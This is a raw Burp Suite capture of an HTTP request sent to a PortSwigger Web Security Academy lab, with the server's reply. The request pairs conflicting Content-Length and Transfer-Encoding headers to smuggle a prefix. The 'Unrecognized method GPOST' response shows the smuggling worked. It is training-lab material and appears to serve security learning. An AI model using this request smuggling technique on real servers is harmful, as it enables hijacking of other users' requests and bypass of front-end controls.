 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac051f751e67217f80cf135200f300c2.web-security-academy.net
3 Connection: close
4 Content-Length: 6
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac941f3a1f888d59807e0db9003e00ae.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer:
https://ac941f3a1f888d59807e0db9003e00ae.web-security-academy.net/post?postId=4
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=P9qy8SCuLSPzTjRRAK6s5xAZmE4JuJ7g
21
22 0
23
Response
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"